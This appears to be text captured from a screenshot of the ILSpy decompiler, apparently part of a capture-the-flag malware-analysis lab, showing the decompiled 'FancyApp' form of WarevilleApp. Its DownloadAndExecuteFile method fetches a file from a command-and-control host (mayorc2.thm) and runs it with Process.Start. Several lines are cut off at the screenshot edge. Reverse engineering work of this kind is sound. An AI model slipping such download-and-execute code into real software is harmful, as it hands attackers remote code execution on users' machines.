 ILSpy
File View Window Help
(Default) C# C# 11.0 / VS 2022.
Assemblies
WarevilleApp
WarevilleApp.deps.json
WarevilleApp (1.0.0.0, .NETCoreApp, v6.0)
Metadata
References
Resources
{ } -
{ } FancyApp
Form1
Base Types
Derived Types
components : IContainer
pictureBox1 : PictureBox
progressBar1 : ProgressBar
timer1 : Timer
Form1()
Dispose(bool) : void
DownloadAndExecuteFile() : vo
Form1_Load(object, EventArgs
InitializeComponent() : void
IsWindows() : bool
LoadImageFromEmbeddedRes
timer1_Tick(object, EventArgs)
LoginForm
DownloadAndExecuteFile() : void
// WarevilleApp, Version=1.0.0.0, Culture=neutral, Pub
// FancyApp.Form1
using ...
private void DownloadAndExecuteFile()
{
string address = "http://mayorc2.thm:8080/dw/explo
string text = Path.Combine(Path.Combine(Environmen
using WebClient webClient = new WebClient();
try
{
if (File.Exists(text))
{
File.Delete(text);
}
webClient.DownloadFile(address, text);
Process.Start(text);
}
catch (Exception ex)
{
MessageBox.Show("An error occurred while downl
}
}